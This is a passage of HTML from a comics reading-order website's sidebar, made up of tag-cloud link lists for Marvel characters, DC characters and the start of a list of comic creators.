	<li><a href="https://www.tradereadingorder.com/marvel-character/doctor-octopus/" class="tag-cloud-link tag-link-4116 tag-link-position-26" style="font-size: 10pt;">Doctor Octopus</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/doctor-strange/" class="tag-cloud-link tag-link-4133 tag-link-position-27" style="font-size: 10pt;">Doctor Strange</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/dracula/" class="tag-cloud-link tag-link-6138 tag-link-position-28" style="font-size: 10pt;">Dracula</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/elektra/" class="tag-cloud-link tag-link-4344 tag-link-position-29" style="font-size: 10pt;">Elektra</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/essential-spider-man/" class="tag-cloud-link tag-link-5813 tag-link-position-30" style="font-size: 10pt;">Essential Spider-Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/eternals/" class="tag-cloud-link tag-link-4247 tag-link-position-31" style="font-size: 10pt;">Eternals</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/excalibur/" class="tag-cloud-link tag-link-4497 tag-link-position-32" style="font-size: 10pt;">Excalibur</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/exiles/" class="tag-cloud-link tag-link-4869 tag-link-position-33" style="font-size: 10pt;">Exiles</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/fantastic-four/" class="tag-cloud-link tag-link-3432 tag-link-position-34" style="font-size: 10pt;">Fantastic Four</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/galactus/" class="tag-cloud-link tag-link-4353 tag-link-position-35" style="font-size: 10pt;">Galactus</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/gambit/" class="tag-cloud-link tag-link-4408 tag-link-position-36" style="font-size: 10pt;">Gambit</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/ghost-rider/" class="tag-cloud-link tag-link-3395 tag-link-position-37" style="font-size: 10pt;">Ghost Rider</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/green-goblin/" class="tag-cloud-link tag-link-4147 tag-link-position-38" style="font-size: 10pt;">Green Goblin</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/hawkeye/" class="tag-cloud-link tag-link-4129 tag-link-position-39" style="font-size: 10pt;">Hawkeye</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/hercules/" class="tag-cloud-link tag-link-727 tag-link-position-40" style="font-size: 10pt;">Hercules</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/hulk/" class="tag-cloud-link tag-link-3219 tag-link-position-41" style="font-size: 10pt;">Hulk</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/human-torch/" class="tag-cloud-link tag-link-6161 tag-link-position-42" style="font-size: 10pt;">Human Torch</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/inhumans/" class="tag-cloud-link tag-link-4176 tag-link-position-43" style="font-size: 10pt;">Inhumans</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/invaders/" class="tag-cloud-link tag-link-4043 tag-link-position-44" style="font-size: 10pt;">Invaders</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/invisible-girl/" class="tag-cloud-link tag-link-4240 tag-link-position-45" style="font-size: 10pt;">Invisible Girl</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/iron-fist/" class="tag-cloud-link tag-link-4210 tag-link-position-46" style="font-size: 10pt;">Iron Fist</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/iron-man/" class="tag-cloud-link tag-link-4120 tag-link-position-47" style="font-size: 10pt;">Iron Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/jessica-jones/" class="tag-cloud-link tag-link-5047 tag-link-position-48" style="font-size: 10pt;">Jessica Jones</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/kingpin/" class="tag-cloud-link tag-link-4343 tag-link-position-49" style="font-size: 10pt;">Kingpin</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/kull-the-conqueror/" class="tag-cloud-link tag-link-3878 tag-link-position-50" style="font-size: 10pt;">Kull The Conqueror</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/luke-cage/" class="tag-cloud-link tag-link-4208 tag-link-position-51" style="font-size: 10pt;">Luke Cage</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/magneto/" class="tag-cloud-link tag-link-4159 tag-link-position-52" style="font-size: 10pt;">Magneto</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/man-thing/" class="tag-cloud-link tag-link-4198 tag-link-position-53" style="font-size: 10pt;">Man-Thing</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/marvel-zombies/" class="tag-cloud-link tag-link-5143 tag-link-position-54" style="font-size: 10pt;">Marvel Zombies</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/mary-jane/" class="tag-cloud-link tag-link-4930 tag-link-position-55" style="font-size: 10pt;">Mary Jane</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/meggan/" class="tag-cloud-link tag-link-5697 tag-link-position-56" style="font-size: 10pt;">Meggan</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/moon-knight/" class="tag-cloud-link tag-link-4308 tag-link-position-57" style="font-size: 10pt;">Moon Knight</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/mr-fantastic/" class="tag-cloud-link tag-link-4306 tag-link-position-58" style="font-size: 10pt;">Mr. Fantastic</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/ms-marvel/" class="tag-cloud-link tag-link-4238 tag-link-position-59" style="font-size: 10pt;">Ms. Marvel</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/mystique/" class="tag-cloud-link tag-link-4646 tag-link-position-60" style="font-size: 10pt;">Mystique</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/new-avengers/" class="tag-cloud-link tag-link-5059 tag-link-position-61" style="font-size: 10pt;">New Avengers</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/new-mutants/" class="tag-cloud-link tag-link-4354 tag-link-position-62" style="font-size: 10pt;">New Mutants</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/new-x-men/" class="tag-cloud-link tag-link-4298 tag-link-position-63" style="font-size: 10pt;">New X-Men</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/nick-fury/" class="tag-cloud-link tag-link-3430 tag-link-position-64" style="font-size: 10pt;">Nick Fury</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/nova/" class="tag-cloud-link tag-link-4278 tag-link-position-65" style="font-size: 10pt;">Nova</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/power-man/" class="tag-cloud-link tag-link-4207 tag-link-position-66" style="font-size: 10pt;">Power Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/power-pack/" class="tag-cloud-link tag-link-4395 tag-link-position-67" style="font-size: 10pt;">Power Pack</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/punisher/" class="tag-cloud-link tag-link-3398 tag-link-position-68" style="font-size: 10pt;">Punisher</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/red-sonja/" class="tag-cloud-link tag-link-3892 tag-link-position-69" style="font-size: 10pt;">Red Sonja</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/rogue/" class="tag-cloud-link tag-link-3371 tag-link-position-70" style="font-size: 10pt;">Rogue</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/runaways/" class="tag-cloud-link tag-link-4962 tag-link-position-71" style="font-size: 10pt;">Runaways</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/s-h-i-e-l-d/" class="tag-cloud-link tag-link-3435 tag-link-position-72" style="font-size: 10pt;">S.H.I.E.L.D.</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/sabretooth/" class="tag-cloud-link tag-link-4409 tag-link-position-73" style="font-size: 10pt;">Sabretooth</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/she-hulk/" class="tag-cloud-link tag-link-2568 tag-link-position-74" style="font-size: 10pt;">She-Hulk</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/silver-surfer/" class="tag-cloud-link tag-link-4138 tag-link-position-75" style="font-size: 10pt;">Silver Surfer</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/spider-girl/" class="tag-cloud-link tag-link-2103 tag-link-position-76" style="font-size: 10pt;">Spider-Girl</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/spider-man/" class="tag-cloud-link tag-link-6146 tag-link-position-77" style="font-size: 10pt;">Spider-Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/spider-woman/" class="tag-cloud-link tag-link-4270 tag-link-position-78" style="font-size: 10pt;">Spider-Woman</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/squadron-supreme/" class="tag-cloud-link tag-link-4455 tag-link-position-79" style="font-size: 10pt;">Squadron Supreme</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/storm/" class="tag-cloud-link tag-link-4373 tag-link-position-80" style="font-size: 10pt;">Storm</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/sub-mariner/" class="tag-cloud-link tag-link-3973 tag-link-position-81" style="font-size: 10pt;">Sub-Mariner</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/thanos/" class="tag-cloud-link tag-link-4553 tag-link-position-82" style="font-size: 10pt;">Thanos</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/thing/" class="tag-cloud-link tag-link-3221 tag-link-position-83" style="font-size: 10pt;">Thing</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/thor/" class="tag-cloud-link tag-link-2964 tag-link-position-84" style="font-size: 10pt;">Thor</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/thunderbolts/" class="tag-cloud-link tag-link-4283 tag-link-position-85" style="font-size: 10pt;">Thunderbolts</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/venom/" class="tag-cloud-link tag-link-4397 tag-link-position-86" style="font-size: 10pt;">Venom</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/vision/" class="tag-cloud-link tag-link-4166 tag-link-position-87" style="font-size: 10pt;">Vision</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/wasp/" class="tag-cloud-link tag-link-4399 tag-link-position-88" style="font-size: 10pt;">Wasp</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/white-tiger/" class="tag-cloud-link tag-link-4825 tag-link-position-89" style="font-size: 10pt;">White Tiger</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/wolverine/" class="tag-cloud-link tag-link-2609 tag-link-position-90" style="font-size: 10pt;">Wolverine</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-factor/" class="tag-cloud-link tag-link-4464 tag-link-position-91" style="font-size: 10pt;">X-Factor</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-force/" class="tag-cloud-link tag-link-4473 tag-link-position-92" style="font-size: 10pt;">X-Force</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-man/" class="tag-cloud-link tag-link-4702 tag-link-position-93" style="font-size: 10pt;">X-Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men/" class="tag-cloud-link tag-link-4038 tag-link-position-94" style="font-size: 10pt;">X-Men</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men-family/" class="tag-cloud-link tag-link-3859 tag-link-position-95" style="font-size: 10pt;">X-Men Family</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men-first-class/" class="tag-cloud-link tag-link-4220 tag-link-position-96" style="font-size: 10pt;">X-Men First Class</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men-forever/" class="tag-cloud-link tag-link-5476 tag-link-position-97" style="font-size: 10pt;">X-Men Forever</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men-legacy/" class="tag-cloud-link tag-link-5321 tag-link-position-98" style="font-size: 10pt;">X-Men Legacy</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-statix/" class="tag-cloud-link tag-link-4870 tag-link-position-99" style="font-size: 10pt;">X-Statix</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-treme-x-men/" class="tag-cloud-link tag-link-4866 tag-link-position-100" style="font-size: 10pt;">X-Treme X-Men</a></li>
</ul>
</div>
		</li>
<li id="execphp-27" class="widget widget_execphp"><h2 class="widgettitle">DC Characters</h2>
			<div class="execphpwidget">2068 Tags - <a href="http://www.tradereadingorder.com/dc-character/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/character/abby-arcane/" class="tag-cloud-link tag-link-2690 tag-link-position-1" style="font-size: 10pt;">Abby Arcane</a></li>
	<li><a href="https://www.tradereadingorder.com/character/abel/" class="tag-cloud-link tag-link-683 tag-link-position-2" style="font-size: 10pt;">Abel</a></li>
	<li><a href="https://www.tradereadingorder.com/character/adam-strange/" class="tag-cloud-link tag-link-26 tag-link-position-3" style="font-size: 10pt;">Adam Strange</a></li>
	<li><a href="https://www.tradereadingorder.com/character/alfred-pennyworth/" class="tag-cloud-link tag-link-583 tag-link-position-4" style="font-size: 10pt;">Alfred Pennyworth</a></li>
	<li><a href="https://www.tradereadingorder.com/character/animal-man/" class="tag-cloud-link tag-link-6011 tag-link-position-5" style="font-size: 10pt;">Animal Man</a></li>
	<li><a href="https://www.tradereadingorder.com/character/aquaman/" class="tag-cloud-link tag-link-5999 tag-link-position-6" style="font-size: 10pt;">Aquaman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/batgirl/" class="tag-cloud-link tag-link-6002 tag-link-position-7" style="font-size: 10pt;">Batgirl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/batman/" class="tag-cloud-link tag-link-5988 tag-link-position-8" style="font-size: 10pt;">Batman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/birds-of-prey/" class="tag-cloud-link tag-link-101 tag-link-position-9" style="font-size: 10pt;">Birds of Prey</a></li>
	<li><a href="https://www.tradereadingorder.com/character/black-canary/" class="tag-cloud-link tag-link-6044 tag-link-position-10" style="font-size: 10pt;">Black Canary</a></li>
	<li><a href="https://www.tradereadingorder.com/character/black-lightning/" class="tag-cloud-link tag-link-6004 tag-link-position-11" style="font-size: 10pt;">Black Lightning</a></li>
	<li><a href="https://www.tradereadingorder.com/character/blue-beetle/" class="tag-cloud-link tag-link-6024 tag-link-position-12" style="font-size: 10pt;">Blue Beetle</a></li>
	<li><a href="https://www.tradereadingorder.com/character/booster-gold/" class="tag-cloud-link tag-link-6008 tag-link-position-13" style="font-size: 10pt;">Booster Gold</a></li>
	<li><a href="https://www.tradereadingorder.com/character/bruce-wayne/" class="tag-cloud-link tag-link-6145 tag-link-position-14" style="font-size: 10pt;">Bruce Wayne</a></li>
	<li><a href="https://www.tradereadingorder.com/character/cain/" class="tag-cloud-link tag-link-686 tag-link-position-15" style="font-size: 10pt;">Cain</a></li>
	<li><a href="https://www.tradereadingorder.com/character/captain-marvel/" class="tag-cloud-link tag-link-6038 tag-link-position-16" style="font-size: 10pt;">Captain Marvel</a></li>
	<li><a href="https://www.tradereadingorder.com/character/catwoman/" class="tag-cloud-link tag-link-5991 tag-link-position-17" style="font-size: 10pt;">Catwoman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/clark-kent/" class="tag-cloud-link tag-link-6147 tag-link-position-18" style="font-size: 10pt;">Clark Kent</a></li>
	<li><a href="https://www.tradereadingorder.com/character/commissioner-jim-gordon/" class="tag-cloud-link tag-link-6111 tag-link-position-19" style="font-size: 10pt;">Commissioner Jim Gordon</a></li>
	<li><a href="https://www.tradereadingorder.com/character/cosmic-boy/" class="tag-cloud-link tag-link-6070 tag-link-position-20" style="font-size: 10pt;">Cosmic Boy</a></li>
	<li><a href="https://www.tradereadingorder.com/character/cyborg/" class="tag-cloud-link tag-link-6071 tag-link-position-21" style="font-size: 10pt;">Cyborg</a></li>
	<li><a href="https://www.tradereadingorder.com/character/deadman/" class="tag-cloud-link tag-link-6003 tag-link-position-22" style="font-size: 10pt;">Deadman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/death/" class="tag-cloud-link tag-link-262 tag-link-position-23" style="font-size: 10pt;">Death</a></li>
	<li><a href="https://www.tradereadingorder.com/character/doctor-fate/" class="tag-cloud-link tag-link-6046 tag-link-position-24" style="font-size: 10pt;">Doctor Fate</a></li>
	<li><a href="https://www.tradereadingorder.com/character/doctor-light/" class="tag-cloud-link tag-link-6051 tag-link-position-25" style="font-size: 10pt;">Doctor Light</a></li>
	<li><a href="https://www.tradereadingorder.com/character/doctor-mid-nite/" class="tag-cloud-link tag-link-6047 tag-link-position-26" style="font-size: 10pt;">Doctor Mid-Nite</a></li>
	<li><a href="https://www.tradereadingorder.com/character/doom-patrol/" class="tag-cloud-link tag-link-32 tag-link-position-27" style="font-size: 10pt;">Doom Patrol</a></li>
	<li><a href="https://www.tradereadingorder.com/character/dream/" class="tag-cloud-link tag-link-2298 tag-link-position-28" style="font-size: 10pt;">Dream</a></li>
	<li><a href="https://www.tradereadingorder.com/character/elongated-man/" class="tag-cloud-link tag-link-6001 tag-link-position-29" style="font-size: 10pt;">Elongated Man</a></li>
	<li><a href="https://www.tradereadingorder.com/character/firestorm/" class="tag-cloud-link tag-link-6023 tag-link-position-30" style="font-size: 10pt;">Firestorm</a></li>
	<li><a href="https://www.tradereadingorder.com/character/flash/" class="tag-cloud-link tag-link-5993 tag-link-position-31" style="font-size: 10pt;">Flash</a></li>
	<li><a href="https://www.tradereadingorder.com/character/flash-barry-allen/" class="tag-cloud-link tag-link-6122 tag-link-position-32" style="font-size: 10pt;">Flash (Barry Allen)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/flash-jay-garrick/" class="tag-cloud-link tag-link-866 tag-link-position-33" style="font-size: 10pt;">Flash (Jay Garrick)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-arrow/" class="tag-cloud-link tag-link-5992 tag-link-position-34" style="font-size: 10pt;">Green Arrow</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern/" class="tag-cloud-link tag-link-5990 tag-link-position-35" style="font-size: 10pt;">Green Lantern</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern-alan-scott/" class="tag-cloud-link tag-link-506 tag-link-position-36" style="font-size: 10pt;">Green Lantern (Alan Scott)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern-guy-gardner/" class="tag-cloud-link tag-link-6078 tag-link-position-37" style="font-size: 10pt;">Green Lantern (Guy Gardner)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern-hal-jordan/" class="tag-cloud-link tag-link-6112 tag-link-position-38" style="font-size: 10pt;">Green Lantern (Hal Jordan)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern-corps/" class="tag-cloud-link tag-link-178 tag-link-position-39" style="font-size: 10pt;">Green Lantern Corps</a></li>
	<li><a href="https://www.tradereadingorder.com/character/hawkgirl/" class="tag-cloud-link tag-link-6025 tag-link-position-40" style="font-size: 10pt;">Hawkgirl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/hawkman/" class="tag-cloud-link tag-link-16 tag-link-position-41" style="font-size: 10pt;">Hawkman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/hellblazer/" class="tag-cloud-link tag-link-67 tag-link-position-42" style="font-size: 10pt;">HellBlazer</a></li>
	<li><a href="https://www.tradereadingorder.com/character/hourman/" class="tag-cloud-link tag-link-297 tag-link-position-43" style="font-size: 10pt;">Hourman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/huntress/" class="tag-cloud-link tag-link-37 tag-link-position-44" style="font-size: 10pt;">Huntress</a></li>
	<li><a href="https://www.tradereadingorder.com/character/jimmy-olsen/" class="tag-cloud-link tag-link-6032 tag-link-position-45" style="font-size: 10pt;">Jimmy Olsen</a></li>
	<li><a href="https://www.tradereadingorder.com/character/jla/" class="tag-cloud-link tag-link-5996 tag-link-position-46" style="font-size: 10pt;">JLA</a></li>
	<li><a href="https://www.tradereadingorder.com/character/john-constantine/" class="tag-cloud-link tag-link-441 tag-link-position-47" style="font-size: 10pt;">John Constantine</a></li>
	<li><a href="https://www.tradereadingorder.com/character/joker/" class="tag-cloud-link tag-link-6020 tag-link-position-48" style="font-size: 10pt;">Joker</a></li>
	<li><a href="https://www.tradereadingorder.com/character/jonah-hex/" class="tag-cloud-link tag-link-6081 tag-link-position-49" style="font-size: 10pt;">Jonah Hex</a></li>
	<li><a href="https://www.tradereadingorder.com/character/jsa/" class="tag-cloud-link tag-link-52 tag-link-position-50" style="font-size: 10pt;">JSA</a></li>
	<li><a href="https://www.tradereadingorder.com/character/justice-league/" class="tag-cloud-link tag-link-25 tag-link-position-51" style="font-size: 10pt;">Justice League</a></li>
	<li><a href="https://www.tradereadingorder.com/character/justice-society/" class="tag-cloud-link tag-link-158 tag-link-position-52" style="font-size: 10pt;">Justice Society</a></li>
	<li><a href="https://www.tradereadingorder.com/character/kid-flash/" class="tag-cloud-link tag-link-6049 tag-link-position-53" style="font-size: 10pt;">Kid Flash</a></li>
	<li><a href="https://www.tradereadingorder.com/character/krypto/" class="tag-cloud-link tag-link-6126 tag-link-position-54" style="font-size: 10pt;">Krypto</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lana-lang/" class="tag-cloud-link tag-link-6041 tag-link-position-55" style="font-size: 10pt;">Lana Lang</a></li>
	<li><a href="https://www.tradereadingorder.com/character/legion-of-super-heroes/" class="tag-cloud-link tag-link-27 tag-link-position-56" style="font-size: 10pt;">Legion of Super Heroes</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lex-luthor/" class="tag-cloud-link tag-link-6013 tag-link-position-57" style="font-size: 10pt;">Lex Luthor</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lightning-lad/" class="tag-cloud-link tag-link-6057 tag-link-position-58" style="font-size: 10pt;">Lightning Lad</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lois-lane/" class="tag-cloud-link tag-link-6034 tag-link-position-59" style="font-size: 10pt;">Lois Lane</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lucifer/" class="tag-cloud-link tag-link-1699 tag-link-position-60" style="font-size: 10pt;">Lucifer</a></li>
	<li><a href="https://www.tradereadingorder.com/character/martian-manhunter/" class="tag-cloud-link tag-link-5998 tag-link-position-61" style="font-size: 10pt;">Martian Manhunter</a></li>
	<li><a href="https://www.tradereadingorder.com/character/matthew-cable/" class="tag-cloud-link tag-link-2692 tag-link-position-62" style="font-size: 10pt;">Matthew Cable</a></li>
	<li><a href="https://www.tradereadingorder.com/character/metamorpho/" class="tag-cloud-link tag-link-5994 tag-link-position-63" style="font-size: 10pt;">Metamorpho</a></li>
	<li><a href="https://www.tradereadingorder.com/character/nightwing/" class="tag-cloud-link tag-link-6006 tag-link-position-64" style="font-size: 10pt;">Nightwing</a></li>
	<li><a href="https://www.tradereadingorder.com/character/outsiders/" class="tag-cloud-link tag-link-138 tag-link-position-65" style="font-size: 10pt;">Outsiders</a></li>
	<li><a href="https://www.tradereadingorder.com/character/perry-white/" class="tag-cloud-link tag-link-6040 tag-link-position-66" style="font-size: 10pt;">Perry White</a></li>
	<li><a href="https://www.tradereadingorder.com/character/phantom-stranger/" class="tag-cloud-link tag-link-586 tag-link-position-67" style="font-size: 10pt;">Phantom Stranger</a></li>
	<li><a href="https://www.tradereadingorder.com/character/plastic-man/" class="tag-cloud-link tag-link-140 tag-link-position-68" style="font-size: 10pt;">Plastic Man</a></li>
	<li><a href="https://www.tradereadingorder.com/character/power-girl/" class="tag-cloud-link tag-link-6022 tag-link-position-69" style="font-size: 10pt;">Power Girl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/raven/" class="tag-cloud-link tag-link-6087 tag-link-position-70" style="font-size: 10pt;">Raven</a></li>
	<li><a href="https://www.tradereadingorder.com/character/red-tornado/" class="tag-cloud-link tag-link-6052 tag-link-position-71" style="font-size: 10pt;">Red Tornado</a></li>
	<li><a href="https://www.tradereadingorder.com/character/renee-montoya/" class="tag-cloud-link tag-link-5696 tag-link-position-72" style="font-size: 10pt;">Renee Montoya</a></li>
	<li><a href="https://www.tradereadingorder.com/character/riddler/" class="tag-cloud-link tag-link-604 tag-link-position-73" style="font-size: 10pt;">Riddler</a></li>
	<li><a href="https://www.tradereadingorder.com/character/robin/" class="tag-cloud-link tag-link-5997 tag-link-position-74" style="font-size: 10pt;">Robin</a></li>
	<li><a href="https://www.tradereadingorder.com/character/robin-dick-grayson/" class="tag-cloud-link tag-link-6030 tag-link-position-75" style="font-size: 10pt;">Robin (Dick Grayson)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/sandman/" class="tag-cloud-link tag-link-6012 tag-link-position-76" style="font-size: 10pt;">Sandman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/sandman-wesley-dodds/" class="tag-cloud-link tag-link-210 tag-link-position-77" style="font-size: 10pt;">Sandman (Wesley Dodds)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/scarecrow/" class="tag-cloud-link tag-link-6091 tag-link-position-78" style="font-size: 10pt;">Scarecrow</a></li>
	<li><a href="https://www.tradereadingorder.com/character/solomon-grundy/" class="tag-cloud-link tag-link-187 tag-link-position-79" style="font-size: 10pt;">Solomon Grundy</a></li>
	<li><a href="https://www.tradereadingorder.com/character/spectre/" class="tag-cloud-link tag-link-51 tag-link-position-80" style="font-size: 10pt;">Spectre</a></li>
	<li><a href="https://www.tradereadingorder.com/character/starman/" class="tag-cloud-link tag-link-6017 tag-link-position-81" style="font-size: 10pt;">Starman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/steel/" class="tag-cloud-link tag-link-93 tag-link-position-82" style="font-size: 10pt;">Steel</a></li>
	<li><a href="https://www.tradereadingorder.com/character/stephanie-brown/" class="tag-cloud-link tag-link-2433 tag-link-position-83" style="font-size: 10pt;">Stephanie Brown</a></li>
	<li><a href="https://www.tradereadingorder.com/character/superboy/" class="tag-cloud-link tag-link-6005 tag-link-position-84" style="font-size: 10pt;">Superboy</a></li>
	<li><a href="https://www.tradereadingorder.com/character/supergirl/" class="tag-cloud-link tag-link-22 tag-link-position-85" style="font-size: 10pt;">Supergirl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/superman/" class="tag-cloud-link tag-link-5987 tag-link-position-86" style="font-size: 10pt;">Superman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/superman-batman/" class="tag-cloud-link tag-link-81 tag-link-position-87" style="font-size: 10pt;">Superman / Batman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/swamp-thing/" class="tag-cloud-link tag-link-48 tag-link-position-88" style="font-size: 10pt;">Swamp Thing</a></li>
	<li><a href="https://www.tradereadingorder.com/character/teen-titans/" class="tag-cloud-link tag-link-31 tag-link-position-89" style="font-size: 10pt;">Teen Titans</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-atom/" class="tag-cloud-link tag-link-28 tag-link-position-90" style="font-size: 10pt;">The Atom</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-demonetrigan/" class="tag-cloud-link tag-link-47 tag-link-position-91" style="font-size: 10pt;">The Demon/Etrigan</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-endless/" class="tag-cloud-link tag-link-2648 tag-link-position-92" style="font-size: 10pt;">The Endless</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-kents/" class="tag-cloud-link tag-link-6039 tag-link-position-93" style="font-size: 10pt;">The Kents</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-question/" class="tag-cloud-link tag-link-63 tag-link-position-94" style="font-size: 10pt;">The Question</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-spirit/" class="tag-cloud-link tag-link-2431 tag-link-position-95" style="font-size: 10pt;">The Spirit</a></li>
	<li><a href="https://www.tradereadingorder.com/character/two-face/" class="tag-cloud-link tag-link-885 tag-link-position-96" style="font-size: 10pt;">Two-Face</a></li>
	<li><a href="https://www.tradereadingorder.com/character/wildcat/" class="tag-cloud-link tag-link-306 tag-link-position-97" style="font-size: 10pt;">Wildcat</a></li>
	<li><a href="https://www.tradereadingorder.com/character/wonder-girl/" class="tag-cloud-link tag-link-6031 tag-link-position-98" style="font-size: 10pt;">Wonder Girl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/wonder-woman/" class="tag-cloud-link tag-link-5989 tag-link-position-99" style="font-size: 10pt;">Wonder Woman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/zatanna/" class="tag-cloud-link tag-link-6021 tag-link-position-100" style="font-size: 10pt;">Zatanna</a></li>
</ul>
</div>
		</li>
<li id="execphp-10" class="widget widget_execphp"><h2 class="widgettitle">Creator</h2>
			<div class="execphpwidget">2863 Tags - <a href="http://www.tradereadingorder.com/creator/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/creator/alan-davis/" class="tag-cloud-link tag-link-1360 tag-link-position-1" style="font-size: 10pt;">Alan Davis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/archie-goodwin/" class="tag-cloud-link tag-link-1406 tag-link-position-2" style="font-size: 10pt;">Archie Goodwin</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/barry-windsor-smith/" class="tag-cloud-link tag-link-3266 tag-link-position-3" style="font-size: 10pt;">Barry Windsor-Smith</a></li>
